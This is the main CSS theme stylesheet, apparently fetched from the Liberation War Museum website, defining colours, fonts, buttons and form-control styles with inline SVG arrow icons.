content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/main.css
body_size: 168660
content:
/* Liberation War Museum Theme */
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}
a:hover{
  text-decoration: none;
}
/* 0. Base style */
/* 0.1 Initializer */
/* 0.0 Tag/Classes Initailization */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
}

.browsehappy {
  margin: 0.2em 0;
  /* background: #ccc; */
  background-color: #eae7e2;
  color: #000;
  padding: 0.2em 0;
}

body {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  /* background-color: #ffffff; */
  color: #1d1d1d;
  /* background-color: #eae7e2;
  color: #eae7e2; */
  background-color: #e6e5e070;
  margin: 0;
  padding: 0;
  overflow-x: hidden;

}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

iframe {
  border: none;
  border-radius: 30px;
}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

a {
  color: #057f3d;
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
}

h3,
h4 {
  font-weight: normal;
}

p {
  font-size: 1rem;
}

@media (min-width: 601px) {
  p {
    font-size: 1rem;
  }
}

@media (min-width: 1400px) {
  p {
    font-size: 1rem;
  }
}

/* 1 Components */
/* 1.1 form, button, input */
.btn {
  padding: 0.75rem 1.5rem;
  cursor: pointer;
  min-height: 46px;
  line-height: 1.2;
}

.btn.no-border {
  border: none;
}

.btn-sm {
  padding: 0.25rem 0.75rem;
  cursor: pointer;
  font-size: 0.875rem;
  line-height: 1.5;
  min-height: 30px;
}

.btn-round {
  border-radius: 10rem;
}

.btn-rect {
  border-radius: 0;
}

.btn {
  color: #ffffff;
  border: 1px solid transparent;
  /* background-color: #057f3d; */
  font-size: 1rem;
}

@media (min-width: 768px) {
  .btn {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .btn {
    font-size: 1rem;
  }
}

.btn.active,
.btn:active {
  color: #ffffff;
  background-color: #025691;
}

.btn:hover,
.btn:focus {
  color: #ffffff;
  background-color: #025691;
  border-color: #025691;
}

.btn.disabled,
.btn:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-full {
  width: 100%;
}

.btn-primary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #057f3d;
}

.btn-primary.active,
.btn-primary:active {
  color: #ffffff;
  background-color: #025691;
}

.btn-primary:hover,
.btn-primary:focus {
  color: #ffffff;
  /* background-color: #025691;
  border-color: #025691; */
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-secondary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #3f4b62;
}

.btn-secondary.active,
.btn-secondary:active {
  color: #ffffff;
  background-color: #2b3343;
}

.btn-secondary:hover,
.btn-secondary:focus {
  color: #ffffff;
  background-color: #2b3343;
  border-color: #2b3343;
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #2b3343;
}

.btn-white {
  color: #057f3d;
  border: 1px solid transparent;
  background-color: #ffffff;
}

.btn-white.active,
.btn-white:active {
  color: #057f3d;
  background-color: #d6d6d6;
}

.btn-white:hover,
.btn-white:focus {
  color: #057f3d;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}

.btn-white.disabled,
.btn-white:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: #d6d6d6;
}

.btn-black {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #1d1d1d;
}

.btn-black.active,
.btn-black:active {
  color: #ffffff;
  background-color: #141414;
}

.btn-black:hover,
.btn-black:focus {
  color: #ffffff;
  background-color: #141414;
  border-color: #141414;
}

.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #141414;
}

.btn-outline-primary {
  color: #057f3d;
  border: 1px solid rgba(3, 127, 213, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-primary.active,
.btn-outline-primary:active {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary:hover,
.btn-outline-primary:focus {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #3f4b62;
  border: 1px solid rgba(63, 75, 98, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-secondary.active,
.btn-outline-secondary:active {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary:hover,
.btn-outline-secondary:focus {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #3f4b62;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white {
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.3s;
  background: #f1ab36;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-white.active,
.btn-outline-white:active {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white.disabled,
.btn-outline-white:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.btn-outline-black {
  color: #1d1d1d;
  border: 1px solid rgba(29, 29, 29, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-black.active,
.btn-outline-black:active {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black:hover,
.btn-outline-black:focus {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black.disabled,
.btn-outline-black:disabled {
  color: #1d1d1d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-circicon {
  min-width: auto;
  color: #ffffff;
  border: none;
  background: none;
  position: relative;
  overflow: hidden;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  transition: 0.2s;
}

.btn-circicon>.icon {
  background: #ffffff;
  color: #057f3d;
  vertical-align: middle;
  border-radius: 100px;
  position: relative;
  height: 46px;
  width: 46px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: 0.2s;
}

.btn-circicon>.icon:before {
  content: "";
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  border-radius: 100px;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  transition: 0.2s;
}

.btn-circicon>.icon .fa,
.btn-circicon>.icon .ion,
.btn-circicon>.icon .icon {
  font-size: 1rem;
  line-height: 1;
  position: relative;
  z-index: 1;
  transition: 0.2s;
}

.btn-circicon .text {
  display: inline-block;
  padding-right: 1rem;
  padding-left: 1rem;
  transition: 0.2s;
  font-size: 1rem;
}

.btn-circicon .icon+.text {
  padding-left: 1rem;
}

.btn-circicon:focus,
.btn-circicon:hover {
  background: none;
  border: none;
  box-shadow: none;
}

.btn-circicon:focus>.icon,
.btn-circicon:hover>.icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon:focus>.icon:before,
.btn-circicon:hover>.icon:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.btn-circicon:focus>.icon .fa,
.btn-circicon:focus>.icon .ion,
.btn-circicon:focus>.icon .icon,
.btn-circicon:hover>.icon .fa,
.btn-circicon:hover>.icon .ion,
.btn-circicon:hover>.icon .icon {
  color: #ffffff;
}

.btn-circicon:focus .text,
.btn-circicon:hover .text {
  opacity: 0.5;
}

.btn-circicon.btn-primary {
  color: #ffffff;
}

.btn-circicon.btn-primary .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-primary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-secondary {
  color: #ffffff;
}

.btn-circicon.btn-secondary .icon {
  background: #ffffff;
  color: #3f4b62;
}

.btn-circicon.btn-secondary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-white {
  color: #ffffff;
}

.btn-circicon.btn-white .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-white:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-black {
  color: #ffffff;
}

.btn-circicon.btn-black .icon {
  background: #ffffff;
  color: #1d1d1d;
}

.btn-circicon.btn-black:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-transp-icon {
  color: #ffffff;
  border: none;
  background-color: transparent;
  padding-right: 3rem;
  padding-left: 1.5rem;
  position: relative;
  overflow: hidden;
  transition: 0.2s;
}

.btn-transp-icon .icon {
  text-align: left;
  vertical-align: middle;
  color: #ffffff;
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  height: auto;
  width: 2.5rem;
  padding-top: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1;
}

.btn-transp-icon .icon .fa,
.btn-transp-icon .icon .ion,
.btn-transp-icon .icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-icon .text {
  display: inline-block;
}

.btn-transp-icon.active,
.btn-transp-icon:active,
.btn-transp-icon:hover {
  color: #ffffff;
  background: rgba(3, 107, 179, 0.25);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  transition: 0.3s;
}

.btn-transp-icon.disabled,
.btn-transp-icon:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-icon.btn-outline {
  border: 1px solid currentColor;
}

.btn-transp-icon.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-icon.icon-left .icon {
  text-align: right;
  right: auto;
  left: 0;
}

.btn-transp-icon.icon-only {
  padding: 0.75rem 0;
  height: 44px;
  width: 48px;
}

.btn-transp-icon.icon-only .icon {
  text-align: center;
  width: 100%;
}

.btn-transp-icon.icon-only.btn:hover .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary {
  color: #057f3d;
}

.btn-transp-icon.btn-primary .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary.active,
.btn-transp-icon.btn-primary:active,
.btn-transp-icon.btn-primary:hover {
  color: inherit;
  background: rgba(3, 127, 213, 0.25);
}

.btn-transp-icon.btn-primary.active .icon,
.btn-transp-icon.btn-primary:active .icon,
.btn-transp-icon.btn-primary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-primary.disabled,
.btn-transp-icon.btn-primary:disabled {
  color: #ffffff;
  background-color: #057f3d;
}

.btn-transp-icon.btn-primary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary .icon {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary.active,
.btn-transp-icon.btn-secondary:active,
.btn-transp-icon.btn-secondary:hover {
  color: inherit;
  background: rgba(63, 75, 98, 0.25);
}

.btn-transp-icon.btn-secondary.active .icon,
.btn-transp-icon.btn-secondary:active .icon,
.btn-transp-icon.btn-secondary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary.disabled,
.btn-transp-icon.btn-secondary:disabled {
  color: #ffffff;
  background-color: #3f4b62;
}

.btn-transp-icon.btn-secondary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white {
  color: #ffffff;
}

.btn-transp-icon.btn-white .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.active,
.btn-transp-icon.btn-white:active,
.btn-transp-icon.btn-white:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.25);
}

.btn-transp-icon.btn-white.active .icon,
.btn-transp-icon.btn-white:active .icon,
.btn-transp-icon.btn-white:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.disabled,
.btn-transp-icon.btn-white:disabled {
  color: #ffffff;
  background-color: #ffffff;
}

.btn-transp-icon.btn-white.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black .icon {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black.active,
.btn-transp-icon.btn-black:active,
.btn-transp-icon.btn-black:hover {
  color: inherit;
  background: rgba(29, 29, 29, 0.25);
}

.btn-transp-icon.btn-black.active .icon,
.btn-transp-icon.btn-black:active .icon,
.btn-transp-icon.btn-black:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black.disabled,
.btn-transp-icon.btn-black:disabled {
  color: #ffffff;
  background-color: #1d1d1d;
}

.btn-transp-icon.btn-black.icon-only:hover .icon {
  color: #ffffff;
}

.btns-transp-arrow-margin,
.btns-action.btns-transp-arrow-margin {
  margin-right: -2rem;
}

.btn-transp-arrow {
  color: #000;
  border: none;
  background-color: transparent;
  padding-right: 0;
  padding-left: 0;
  position: relative;
  transition: 0.2s;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-transp-arrow:focus {
  box-shadow: none;
}

.btn-transp-arrow>.icon {
  color: currentColor;
  position: relative;
  display: inline-block;
  opacity: 0.5;
  transition: 0.2s;
}

.btn-transp-arrow>.icon .fa,
.btn-transp-arrow>.icon .ion,
.btn-transp-arrow>.icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-arrow>.icon+.text {
  margin-left: 0.75em;
}

.btn-transp-arrow>.text+.icon {
  margin-left: 0.75em;
}

.btn-transp-arrow .arrow-right {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-right:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 0;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-right:after {
  content: "";
  top: 5px;
  right: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-left:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 0;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left:after {
  content: "";
  top: 5px;
  left: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .text {
  display: inline-block;
  position: relative;
  transition: 0.2s;
}

.btn-transp-arrow.icon-only {
  padding-left: 16px;
  padding-right: 16px;
}

.btn-transp-arrow.icon-only .arrow-left {
  margin-left: -16px;
}

.btn-transp-arrow.icon-only .arrow-right {
  margin-left: 32px;
}

.btn-transp-arrow.active,
.btn-transp-arrow:active,
.btn-transp-arrow:focus,
.btn-transp-arrow:hover {
  color: #057f3d;
  background: none;
  padding: 0 8px;
}

.btn-transp-arrow.active .icon,
.btn-transp-arrow:active .icon,
.btn-transp-arrow:focus .icon,
.btn-transp-arrow:hover .icon {
  opacity: 1;
}

.btn-transp-arrow.active .arrow-right,
.btn-transp-arrow:active .arrow-right,
.btn-transp-arrow:focus .arrow-right,
.btn-transp-arrow:hover .arrow-right {
  -webkit-transform: translateX(0.5em);
  transform: translateX(0.5em);
}

.btn-transp-arrow.active .arrow-right:after,
.btn-transp-arrow:active .arrow-right:after,
.btn-transp-arrow:focus .arrow-right:after,
.btn-transp-arrow:hover .arrow-right:after {
  width: 18px;
  height: 2px;
  top: 9px;
  right: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active .arrow-left,
.btn-transp-arrow:active .arrow-left,
.btn-transp-arrow:focus .arrow-left,
.btn-transp-arrow:hover .arrow-left {
  -webkit-transform: translateX(-0.5em);
  transform: translateX(-0.5em);
}

.btn-transp-arrow.active .arrow-left:after,
.btn-transp-arrow:active .arrow-left:after,
.btn-transp-arrow:focus .arrow-left:after,
.btn-transp-arrow:hover .arrow-left:after {
  width: 18px;
  height: 2px;
  top: 9px;
  left: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active.icon-left .icon,
.btn-transp-arrow:active.icon-left .icon,
.btn-transp-arrow:focus.icon-left .icon,
.btn-transp-arrow:hover.icon-left .icon {
  right: auto;
  left: 0.75rem;
}

.btn-transp-arrow.disabled,
.btn-transp-arrow:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-arrow.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-arrow.icon-left .icon {
  right: auto;
  left: 1rem;
}

.btn-transp-arrow.icon-only {
  padding: 0.75rem 1.5rem;
  height: 44px;
  width: 48px;
}

.icon-btn {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  transition: 0.3s;
  color: #ffffff;
}

.icon-btn .icon {
  font-size: 32px;
}

.icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icons-margin {
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 26px;
}

.icon-btn.icon-btn-primary {
  color: #057f3d;
}

.icon-btn.icon-btn-primary:hover {
  color: rgba(3, 127, 213, 0.5);
}

.icon-btn.icon-btn-secondary {
  color: #3f4b62;
}

.icon-btn.icon-btn-secondary:hover {
  color: rgba(63, 75, 98, 0.5);
}

.icon-btn.icon-btn-white {
  color: #ffffff;
}

.icon-btn.icon-btn-white:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icon-btn.icon-btn-black {
  color: #1d1d1d;
}

.icon-btn.icon-btn-black:hover {
  color: rgba(29, 29, 29, 0.5);
}

.form-container-transparent {
  background: none;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .form-container-transparent {
    padding: 0rem;
  }
}

.form-container-transparent.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.form-container-transparent .avatar {
  margin: 32px auto;
  display: block;
  width: 136px;
  height: 136px;
  border-radius: 400px;
  border: 8px solid #057f3d;
  position: relative;
}

.form-container-transparent .avatar .img-box {
  overflow: hidden;
  border-radius: 400px;
}

.form-container-transparent .avatar img {
  z-index: 1;
  position: relative;
  width: 100%;
  height: auto;
}

.form-container-transparent .avatar:before {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -16px;
  left: -16px;
  width: 152px;
  height: 152px;
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent .avatar:after {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -24px;
  left: -24px;
  width: 168px;
  height: 168px;
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent .form-desc p {
  opacity: 1;
}

.form-container-transparent .form-input {
  text-align: left;
}

.form-container-transparent .form-input label {
  font-size: 1rem;
  color: #057f3d;
  font-weight: bold;
}

.form-container-transparent .form-input .line {
  margin-bottom: 1rem;
}

.form-container-transparent .form-input .btn-full {
  width: 100%;
}

.form-container-transparent.form-container-primary {
  color: currentColor;
}

.form-container-transparent.form-container-primary .avatar {
  border: 8px solid #057f3d;
}

.form-container-transparent.form-container-primary .avatar:before {
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent.form-container-primary .avatar:after {
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent.form-container-primary .form-desc h4 {
  color: #057f3d;
}

.form-container-transparent.form-container-primary .form-input label {
  color: #057f3d;
}

.form-container-transparent.form-container-secondary {
  color: currentColor;
}

.form-container-transparent.form-container-secondary .avatar {
  border: 8px solid #3f4b62;
}

.form-container-transparent.form-container-secondary .avatar:before {
  background: rgba(63, 75, 98, 0.2);
}

.form-container-transparent.form-container-secondary .avatar:after {
  background: rgba(63, 75, 98, 0.1);
}

.form-container-transparent.form-container-secondary .form-desc h4 {
  color: #3f4b62;
}

.form-container-transparent.form-container-secondary .form-input label {
  color: #3f4b62;
}

.form-container-transparent.form-container-white {
  color: currentColor;
}

.form-container-transparent.form-container-white .avatar {
  border: 8px solid #ffffff;
}

.form-container-transparent.form-container-white .avatar:before {
  background: rgba(255, 255, 255, 0.2);
}

.form-container-transparent.form-container-white .avatar:after {
  background: rgba(255, 255, 255, 0.1);
}

.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.form-container-transparent.form-container-black {
  color: currentColor;
}

.form-container-transparent.form-container-black .avatar {
  border: 8px solid #1d1d1d;
}

.form-container-transparent.form-container-black .avatar:before {
  background: rgba(29, 29, 29, 0.2);
}

.form-container-transparent.form-container-black .avatar:after {
  background: rgba(29, 29, 29, 0.1);
}

.form-container-transparent.form-container-black .form-desc h4 {
  color: #1d1d1d;
}

.form-container-transparent.form-container-black .form-input label {
  color: #1d1d1d;
}

.form-control-line {
  display: block;
  width: 100%;
  border: none;
  background: none;
  box-shadow: none;
  border-bottom: 2px solid #057f3d;
  color: inherit;
  border-radius: 0;
}

.form-control-line:focus {
  color: inherit;
  background: none;
  border-color: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-line.form-control-primary {
  border-bottom-color: #057f3d;
}

.form-control-line.form-control-primary:focus {
  border-color: #025691;
}

.form-control-line.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-secondary {
  border-bottom-color: #3f4b62;
}

.form-control-line.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-line.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-white {
  border-bottom-color: #ffffff;
}

.form-control-line.form-control-white:focus {
  border-color: #adadad;
}

.form-control-line.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-black {
  border-bottom-color: #1d1d1d;
}

.form-control-line.form-control-black:focus {
  border-color: #141414;
}

.form-control-line.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline {
  display: block;
  width: 100%;
  border: 1px solid #057f3d;
  background: none;
  box-shadow: none;
  color: inherit;
  border-radius: 8px;
}

.form-control-outline.thick {
  border-width: 2px;
}

.form-control-outline:focus {
  color: inherit;
  border-color: #025691;
  background: none;
  box-shadow: none;
  outline: none;
}

.form-control-outline.form-control-primary {
  border-color: #057f3d;
}

.form-control-outline.form-control-primary:focus {
  border-color: #025691;
}

.form-control-outline.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-secondary {
  border-color: #3f4b62;
}

.form-control-outline.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-outline.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-white {
  border-color: #ffffff;
}

.form-control-outline.form-control-white:focus {
  border-color: #adadad;
}

.form-control-outline.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-black {
  border-color: #1d1d1d;
}

.form-control-outline.form-control-black:focus {
  border-color: #141414;
}

.form-control-outline.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full {
  display: block;
  width: 100%;
  border: none;
  background: #057f3d;
  box-shadow: none;
  color: #ffffff;
}

.form-control-full:focus {
  color: inherit;
  background: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-full.form-control-primary {
  background: #057f3d;
  color: #ffffff;
}

.form-control-full.form-control-primary:focus {
  background: #025691;
}

.form-control-full.form-control-primary.custom-select {
  background: #057f3d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-secondary {
  background: #3f4b62;
  color: #ffffff;
}

.form-control-full.form-control-secondary:focus {
  background: #2b3343;
}

.form-control-full.form-control-secondary.custom-select {
  background: #3f4b62 url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-white {
  background: #ffffff;
  color: #ffffff;
}

.form-control-full.form-control-white:focus {
  background: #adadad;
}

.form-control-full.form-control-white.custom-select {
  background: #ffffff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-black {
  background: #1d1d1d;
  color: #ffffff;
}

.form-control-full.form-control-black:focus {
  background: #141414;
}

.form-control-full.form-control-black.custom-select {
  background: #1d1d1d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-primary {
  background: rgba(3, 127, 213, 0.2);
  color: #057f3d;
}

.form-control-transluscent.form-control-primary:focus {
  background: rgba(3, 127, 213, 0.1);
}

.form-control-transluscent.form-control-primary.custom-select {
  background: rgba(3, 127, 213, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-secondary {
  background: rgba(63, 75, 98, 0.2);
  color: #3f4b62;
}

.form-control-transluscent.form-control-secondary:focus {
  background: rgba(63, 75, 98, 0.1);
}

.form-control-transluscent.form-control-secondary.custom-select {
  background: rgba(63, 75, 98, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-white {
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}

.form-control-transluscent.form-control-white:focus {
  background: rgba(255, 255, 255, 0.1);
}

